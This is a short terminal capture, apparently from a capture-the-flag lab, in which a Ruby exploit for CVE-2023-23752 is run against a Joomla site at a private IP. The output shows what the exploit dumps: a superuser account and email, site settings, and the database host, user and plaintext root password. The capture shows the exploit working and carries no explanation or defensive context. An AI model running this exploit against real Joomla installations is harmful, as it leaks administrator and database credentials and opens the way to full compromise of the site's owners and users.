 ┌──(nando㉿nando)-[~/Desktop/Tools/exploit-CVE-2023-23752]
└─$ ruby exploit.rb http://10.201.1.55:80
Users
[377] root (root) - mail@tourism.thm - Super Users
Site info
Site name: Tourism
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false
Database info
DB type: mysqli
DB host: localhost
DB user: root
DB password: RootPassword@1234
DB name: joomla_db
DB prefix: ecsjh_
DB encryption 0